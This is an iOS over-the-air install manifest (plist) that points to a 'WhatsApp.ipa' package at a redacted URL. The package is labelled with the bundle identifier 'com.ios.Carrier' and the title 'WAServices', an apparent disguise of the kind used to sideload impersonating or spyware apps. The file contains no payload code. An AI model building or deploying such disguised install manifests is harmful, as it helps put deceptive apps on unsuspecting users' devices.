 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
    <key>items</key>
    <array>
        <dict>
            <key>assets</key>
            <array>
                <dict>
                    <key>kind</key>
                    <string>software-package</string>
                    <key>url</key>
                    <string>https://[URL]/WhatsApp.ipa</string>
                </dict>
            </array>
            <key>metadata</key>
            <dict>
                <key>bundle-identifier</key>
                <string>com.ios.Carrier</string>
               <key>bundle-version</key>
                <string>1.0</string>
                <key>kind</key>
                <string>software</string>
                <key>title</key>
                <string>WAServices</string>
            </dict>
        </dict>
    </array>
</dict>
</plist>